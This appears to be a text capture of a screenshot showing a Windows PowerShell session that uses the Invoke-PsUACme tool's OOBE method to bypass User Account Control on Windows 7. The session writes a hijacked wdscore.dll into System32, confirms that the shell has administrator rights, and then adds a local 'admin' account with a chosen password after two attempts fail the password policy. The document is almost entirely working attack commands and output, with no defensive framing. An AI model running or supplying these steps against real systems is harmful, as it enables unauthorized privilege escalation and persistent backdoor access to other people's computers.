 Windows PowerShell
PS C:\> Import-Module .\Invoke-PsUACme.ps1;Invoke-PsUACme -method oobe -verbose
详细信息: 64 bit process detected.
Using OOBE method
详细信息: Writing DLLs to Temp directory
详细信息: Windows 7 found!
详细信息: Writing to C:\Users\hacker\AppData\Local\Temp\wdscore.dll
详细信息: Creating cab C:\Users\hacker\AppData\Local\Temp\uac.cab
详细信息: Extracting cab to C:\Windows\System32\oobe\
详细信息: Executing C:\Windows\System32\oobe\setupsqm.exe
详细信息: Removing C:\Users\hacker\AppData\Local\Temp\uac.cab.
详细信息: Removing C:\Users\hacker\AppData\Local\Temp\wdscore.
详细信息: C:\Windows\System32\oobe\wdscore.dll must be removed
详细信息: C:\Windows\temp\cmd.bat must be removed manually.
PS C:\>
搜索 本地磁盘 (C:)
管理员: C:\Windows\System32\oobe\setupsqm.exe
C:\Windows\temp>powershell.exe -noexit -c "if ([bool](([System.Security.Principa
l.WindowsIdentity]::GetCurrent()).groups -match 'S-1-5-32-544')) {Write-Output '
You have elevated/Administrator rights!'}"
You have elevated/Administrator rights!
PS C:\Windows\temp>
PS C:\Windows\temp> net user admin Admin@ASD1Q2 /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
PS C:\Windows\temp> net user admin Admin@ASD1Q#2 /add
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
PS C:\Windows\temp> net user admin Pass@w@o1d4o /add
命令成功完成。
PS C:\Windows\temp> a_